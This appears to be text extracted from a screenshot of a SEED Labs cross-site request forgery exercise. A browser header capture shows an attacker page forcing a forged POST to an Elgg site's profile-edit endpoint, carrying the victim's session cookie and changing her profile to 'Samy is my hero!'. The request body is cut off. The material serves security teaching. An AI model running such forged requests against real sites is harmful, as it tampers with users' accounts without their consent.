 CSRF Attacker's Page
Not Secure
www.attacker32.com
HTTP Header Live
http://www.attacker32.com/editprofile.html
Host: www.attacker32.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://www.attacker32.com
Connection: keep-alive
Referer: http://www.attacker32.com/
Cookie: Elgg=nsbq925keii432q88e4bgd05uj
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Samy is my hero!&accesslevel[briefdes
POST: HTTP/1.1 302 Found
Date: Fri, 21 Nov 2025 02:23:00 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: must-revalidate, no-cache, no-store, private
expires: Thu, 19 Nov 1981 08:52:00 GMT
pragma: no-cache
Clear
Options
File Save
Record Data
autoscroll
CSRF Attacker's Page
• Add-Friend Attack
• Edit-Profile Attack